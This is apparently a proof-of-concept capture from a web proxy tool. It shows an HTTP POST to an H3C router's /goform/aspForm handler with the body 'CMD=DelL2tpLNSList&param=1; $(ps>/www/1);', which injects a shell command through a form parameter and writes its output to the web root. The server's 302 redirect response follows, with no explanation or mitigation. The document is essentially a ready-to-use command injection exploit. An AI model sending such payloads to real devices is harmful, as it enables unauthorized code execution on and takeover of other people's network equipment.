 Raw 参数 头 Hex
POST /goform/aspForm HTTP/1.1
Host: 192.168.0.124:80
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://121.226.152.63:8443/router_password_mobile.asp
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: https://192.168.0.124:80
DNT: 1
Connection: close
Cookie: JSESSIONID=4c345aec
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
CMD=DelL2tpLNSList&param=1; $(ps>/www/1);
Raw 头 Hex HTML Render
HTTP/1.0 302 ÖØ¶¨Ïò
Server: H3C-Miniware-Webs
Date: Mon Jul 25 14:19:47 2022
Pragma: no-cache
Cache-Control: no-cache
Content-Type: text/html
Location: http://192.168.0.124:80/do_cmd.asp
<html><head></head><body>
This document has moved to a new <a href="http://192.168.0.124:80/do_cmd.asp">location</a>.
Please update your documents to reflect the new location.
</body></html>